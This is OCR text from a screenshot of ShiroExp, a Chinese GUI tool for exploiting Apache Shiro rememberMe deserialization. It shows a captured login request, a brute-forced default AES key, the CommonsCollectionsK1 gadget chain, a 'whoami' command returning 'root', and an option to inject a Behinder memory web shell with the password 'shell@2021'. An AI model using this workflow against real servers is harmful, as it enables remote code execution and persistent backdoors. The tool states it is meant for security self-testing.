 Safe6Sec ShiroExp v1.0 20210801
设置 关于
GET URL http://192.168.50.198:8080/login;jsessionid=028 特征 rememberMe 输出payload 快速检测
POST /login HTTP/1.1Host: www.xxx.comConnection: closeContent-Length: 102sec-ch-ua: " Not;A Brand";v="99", "Google
Chrome";v="91", "Chromium";v="91"Accept: */*DNT: 1X-Requested-With: XMLHttpRequestsec-ch-ua-mobile: ?0User-Agent:
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124
Safari/537.36Content-Type: application/x-www-form-urlencoded; charset=UTF-8Sec-Fetch-Site: same-originSec-Fetch-Mode:
corsSec-Fetch-Dest: emptyReferer: https://www.xxxx.com/loginAccept-Encoding: gzip, deflateAccept-Language:
zh-CN,zh;q=0.9,en;q=0.8Cookie:
JSESSIONID=9b48a812-d519-4cbc-aab1-533b1593fa8eusername=admin&password=admin&googleCode=111111&rememberMe=fa
lse&sign=fb37b044779ada15342d1b1b94fb27f9
密钥 kPH+bIxk5D2deZiIxcaa 检测方式 SimplePrincipalCollection AES-GCM 检测密钥
中间件 Tomcat 利用链 CommonsCollectionsK1 whoami 执行命令
内存马 BehinderFilter 连接密码 shell@2021 /favicon.ico 注入内存
日志输出 笔记本
[*] 本工具提供给安全测试人员,安全工程师,进行安全自查使用,请勿非法使用
[*] 作者博客: http://www.safe6.cn/
[*] Bug反馈: https://github.com/safe6Sec/ShiroExp
[*] 2022-05-04 13:59:55 开始检查目标是否用了shiro
[+] 2022-05-04 13:59:55 发现shiro特征
---------------------------
[*] 2022-05-04 13:59:55 开始爆破默认key
[*] 2022-05-04 14:00:01 检测kPH+bIxk5D2deZiIxcaaaA==
[+] 2022-05-04 14:00:01 爆破成功！发现kPH+bIxk5D2deZiIxcaaaA==
---------------------------
[*] 2022-05-04 14:00:02 爆破结束!
Response:
---------------
root
<!doctype html>